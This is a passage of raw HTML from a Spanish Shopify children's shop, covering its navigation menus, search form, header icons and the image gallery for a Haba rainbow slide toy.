                              </a></li><li><a href="/collections/accesorios-pelo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios Pelo
                              </a></li><li><a href="/collections/regalos-de-comunion" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalos para COMUNIÓN
                              </a></li><li><a href="/collections/bolsas-de-cumple" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsitas Cumple
                              </a></li><li><a href="/collections/hogar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Decoración y más
                              </a></li><li><a href="/collections/tecnologia-para-ninos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tecnología para niños
                              </a></li><li><a href="/collections/mini-luces" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mini luces
                              </a></li><li><a href="/collections/dia-del-padre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Papi
                              </a></li><li><a href="/collections/regalos-para-madres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Para ti Mami
                              </a></li><li><a href="/collections/calcetines" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calcetines
                              </a></li><li><a href="/collections/gracias-profe" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Gracias Profe
                              </a></li><li><a href="/collections/navidad" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Navidad
                              </a></li><li><a href="/collections/adviento" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Regalitos Calendario de Adviento
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/juegos-de-viaje" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Juegos de viaje</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-12">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Cole</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-12" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/vuelta-al-cole" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Toda la vuelta al cole
                              </a></li><li><a href="/collections/sellos-personalizados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sellos personalizados
                              </a></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Mochilas</span>
                                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/collections/mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Todas las mochilas
                                      </a>
                                    </li><li>
                                      <a href="/collections/bolsas-mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas saco cuerdas
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-primera-etapa-0-2-anos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas primera etapa 0-2 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-infantiles" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas infantil 2-5 años
                                      </a>
                                    </li><li>
                                      <a href="/collections/mochilas-escolares" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Mochilas escolares A4
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/bolsas-impermeables" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bolsas impermeables
                              </a></li><li><a href="/collections/botellas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Botellas
                              </a></li><li><a href="/collections/fiambreras" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Cajas de almuerzo
                              </a></li><li><a href="/collections/calzado-respetuoso" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calzado respetuoso
                              </a></li><li><a href="/collections/chubasqueros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Chubasqueros
                              </a></li><li><a href="/collections/estuches" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Estuches y neceseres
                              </a></li><li><a href="/collections/paraguas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paraguas y botas de agua
                              </a></li><li><a href="/collections/vuelta-al-cole-little-dutch" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LITTLE DUTCH
                              </a></li><li><a href="/collections/lassig" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo LÄSSIG
                              </a></li><li><a href="/collections/tutete" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TUTETE
                              </a></li><li><a href="/collections/trixie" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo TRIXIE
                              </a></li><li><a href="/collections/runbott" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Todo RUNBOTT
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/outlet" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>OUTLET</span>
                  </a></li><li><a href="/pages/sobre-mano-de-santa-oficial" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Conócenos</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><search-form class="search-modal__form"><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="1hWm7ItA+92xn0pm3whGefX8Zl5PqXM/Cszv+zg/QO9/QHiVNDng9jYmagg3glWTzXXP/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil//kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78/FWpFK97owgJATChNHUM/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T/w6zBlfJBZj8B2BfKAN0=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div></form></search-form><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/73087222092/account?locale=es&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/apps/wishlist" class="header__icon h-wishlist-icon wishlist-page-widget"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" overflow="unset" class="icon"><path d="M12.4869 22C12.2364 21.9968 11.9918 21.9232 11.7804 21.7875C8.18822 19.57 5.48518 17.3766 3.2783 14.8705C2.01853 13.5287 1.04215 11.942 0.408559 10.207C-0.730606 6.84675 0.5832 2.9211 3.46882 1.07256C4.78425 0.221399 6.35422 -0.134962 7.90363 0.0659208C9.45304 0.266804 10.8831 1.01212 11.9431 2.17126C12.1376 2.37977 12.3162 2.60031 12.4869 2.81685C12.7194 2.51694 12.97 2.2317 13.2371 1.96275C13.8816 1.32075 14.6473 0.816306 15.4888 0.479444C16.3303 0.142583 17.2302 -0.0198119 18.1351 0.00192686C19.0214 0.0266866 19.8936 0.23235 20.6992 0.606539C21.5048 0.980728 22.2271 1.51571 22.8227 2.17928C25.0693 4.63732 25.6012 7.62065 24.3072 10.8045C23.6255 12.404 22.6611 13.8647 21.4613 15.1151C19.3548 17.3836 16.9713 19.3724 14.3683 21.0336C14.019 21.2662 13.6578 21.4907 13.3006 21.7113L13.1934 21.7795C12.9825 21.9174 12.738 21.9937 12.4869 22Z" stroke="currentColor"></path></svg><span class="wishlist-h-count wishlist-total-count" data-total="0">0</span></a>
      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Mano de Santa",
    
      "logo": "https:\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/facebook.com\/manodesantaoficial",
      "",
      "https:\/\/instagram.com\/manodesantaoficial",
      "https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc",
      "",
      "",
      "https:\/\/www.youtube.com\/@manodesanta8599",
      ""
    ],
    "url": "https:\/\/manodesantaoficial.es"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--27008777388364__main" class="shopify-section section"><section
  id="MainProduct-template--27008777388364__main"
  class="page-width section-template--27008777388364__main-padding"
  data-section="template--27008777388364__main"
>
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/section-main-product.css?v=16383156642159592091762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-accordion.css?v=115963932793463966761762251133" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-price.css?v=116010604417246430981762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rte.css?v=73443491922477598101762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-slider.css?v=108157308134495589801762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-rating.css?v=24573085263941240431762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-loading-overlay.css?v=167310470843593579841762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-deferred-media.css?v=54092797763792720131762251134" rel="stylesheet" type="text/css" media="all" />
  <link href="//manodesantaoficial.es/cdn/shop/t/24/assets/component-list-payment.css?v=69253961410771838501762251134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--27008777388364__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--27008777388364__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--27008777388364__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--27008777388364__main {
        --media-radius: 0px;
      }
    }</style><script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-info.js?v=174806172978439001541762251134" defer="defer"></script>
  <script src="//manodesantaoficial.es/cdn/shop/t/24/assets/product-form.js?v=50618216398228723421762251134" defer="defer"></script>
  


  <div class="product product--small product--left product--thumbnail product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--27008777388364__main"
  role="region"
  aria-label="Visor de la galería"
  data-desktop-layout="thumbnail"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--27008777388364__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--27008777388364__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--27008777388364__main">
        Ir directamente a la información del producto
      </a><ul
      id="Slider-Gallery-template--27008777388364__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--27008777388364__main-41707346231628"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--27008777388364__main-41707346231628"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1946" alt="Tobogán Arcoiris Haba - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1946 1946w" width="1946" height="1802" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1946" alt="Tobogán Arcoiris Haba - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018&amp;width=1946 1946w" width="1946" height="1802" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="41707346231628">
      <span class="visually-hidden">
        Abrir elemento multimedia 1 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--27008777388364__main-41707346264396"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--27008777388364__main-41707346264396"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.08; --preview-ratio: 1.08;"
>
  
  <noscript><div class="product__media media">
        <img src="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1946" alt="Tobogán Arcoiris Haba - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--27008777388364__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1946" alt="Tobogán Arcoiris Haba - manodesantaoficial" srcset="//manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=246 246w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=493 493w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=600 600w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=713 713w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=823 823w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=990 990w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1100 1100w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1206 1206w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1346 1346w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1426 1426w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1646 1646w, //manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-44969.jpg?v=1747827019&amp;width=1946 1946w" width="1946" height="1802" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="41707346264396">
      <span class="visually-hidden">
        Abrir elemento multimedia 2 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Cargar diapositiva 1 de 3"
              aria-controls="Slider-template--27008777388364__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
